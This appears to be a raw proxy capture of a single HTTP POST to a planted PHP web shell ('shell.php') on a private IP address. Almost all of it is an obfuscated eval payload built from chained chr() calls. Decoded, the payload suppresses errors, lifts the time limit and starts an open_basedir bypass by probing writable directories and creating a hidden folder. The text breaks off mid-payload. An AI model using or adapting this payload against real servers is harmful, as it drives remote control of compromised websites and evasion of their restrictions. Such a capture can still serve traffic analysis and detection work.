 Flow Details
2023-03-26 20:37:54 POST http://192.168.1.136/yj/shell.php
← 200 OK text/html 163b 6ms
Request Response Detail
Host: 192.168.1.136
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 10165
Connection: close
URLEncoded form [m:auto]
shell: @eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115).ChR(101).ChR(116).ChR(40).ChR(34).ChR(100).ChR(105).ChR(115).ChR(11
2).ChR(108).ChR(97).ChR(121).ChR(95).ChR(101).ChR(114).ChR(114).ChR(111).ChR(114).ChR(115).ChR(34).ChR(44).ChR(32).ChR(34).ChR(48).C
hR(34).ChR(41).ChR(59).ChR(64).ChR(115).ChR(101).ChR(116).ChR(95).ChR(116).ChR(105).ChR(109).ChR(101).ChR(95).ChR(108).ChR(105).ChR(
109).ChR(105).ChR(116).ChR(40).ChR(48).ChR(41).ChR(59).ChR(36).ChR(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR(61).ChR(64).ChR(105)
.ChR(110).ChR(105).ChR(95).ChR(103).ChR(101).ChR(116).ChR(40).ChR(34).ChR(111).ChR(112).ChR(101).ChR(110).ChR(95).ChR(98).ChR(97).Ch
R(115).ChR(101).ChR(100).ChR(105).ChR(114).ChR(34).ChR(41).ChR(59).ChR(105).ChR(102).ChR(40).ChR(36).ChR(111).ChR(112).ChR(100).ChR(
105).ChR(114).ChR(41).ChR(32).ChR(123).ChR(36).ChR(111).ChR(99).ChR(119).ChR(100).ChR(61).ChR(100).ChR(105).ChR(114).ChR(110).ChR(97
).ChR(109).ChR(101).ChR(40).ChR(36).ChR(95).ChR(83).ChR(69).ChR(82).ChR(86).ChR(69).ChR(82).ChR(91).ChR(34).ChR(83).ChR(67).ChR(82).
ChR(73).ChR(80).ChR(84).ChR(95).ChR(70).ChR(73).ChR(76).ChR(69).ChR(78).ChR(65).ChR(77).ChR(69).ChR(34).ChR(93).ChR(41).ChR(59).ChR(
36).ChR(111).ChR(112).ChR(97).ChR(114).ChR(114).ChR(61).ChR(112).ChR(114).ChR(101).ChR(103).ChR(95).ChR(115).ChR(112).ChR(108).ChR(1
05).ChR(116).ChR(40).ChR(98).ChR(97).ChR(115).ChR(101).ChR(54).ChR(52).ChR(95).ChR(100).ChR(101).ChR(99).ChR(111).ChR(100).ChR(101).
ChR(40).ChR(34).ChR(76).ChR(122).ChR(116).ChR(56).ChR(79).ChR(105).ChR(56).ChR(61).ChR(34).ChR(41).ChR(44).ChR(36).ChR(111).ChR(112)
.ChR(100).ChR(105).ChR(114).ChR(41).ChR(59).ChR(64).ChR(97).ChR(114).ChR(114).ChR(97).ChR(121).ChR(95).ChR(112).ChR(117).ChR(115).Ch
R(104).ChR(40).ChR(36).ChR(111).ChR(112).ChR(97).ChR(114).ChR(114).ChR(44).ChR(36).ChR(111).ChR(99).ChR(119).ChR(100).ChR(44).ChR(11
5).ChR(121).ChR(115).ChR(95).ChR(103).ChR(101).ChR(116).ChR(95).ChR(116).ChR(101).ChR(109).ChR(112).ChR(95).ChR(100).ChR(105).ChR(11
4).ChR(40).ChR(41).ChR(41).ChR(59).ChR(102).ChR(111).ChR(114).ChR(101).ChR(97).ChR(99).ChR(104).ChR(40).ChR(36).ChR(111).ChR(112).Ch
R(97).ChR(114).ChR(114).ChR(32).ChR(97).ChR(115).ChR(32).ChR(36).ChR(105).ChR(116).ChR(101).ChR(109).ChR(41).ChR(32).ChR(123).ChR(10
5).ChR(102).ChR(40).ChR(33).ChR(64).ChR(105).ChR(115).ChR(95).ChR(119).ChR(114).ChR(105).ChR(116).ChR(97).ChR(98).ChR(108).ChR(101).
ChR(40).ChR(36).ChR(105).ChR(116).ChR(101).ChR(109).ChR(41).ChR(41).ChR(123).ChR(99).ChR(111).ChR(110).ChR(116).ChR(105).ChR(110).Ch
R(117).ChR(101).ChR(59).ChR(125).ChR(59).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(114).ChR(61).ChR(36).ChR(105).ChR(116).ChR(
101).ChR(109).ChR(46).ChR(34).ChR(47).ChR(46).ChR(100).ChR(101).ChR(53).ChR(99).ChR(53).ChR(57).ChR(102).ChR(56).ChR(50).ChR(100).Ch
R(54).ChR(34).ChR(59).ChR(64).ChR(109).ChR(107).ChR(100).ChR(105).ChR(114).ChR(40).ChR(36).ChR(116).ChR(109).ChR(100).ChR(105).ChR(1
14).ChR(41).ChR(59).ChR(105).ChR(102).ChR(40).ChR(33).ChR(64).ChR(102).ChR(105).ChR(108).ChR(101).ChR(95).ChR(101).ChR(120).ChR(105)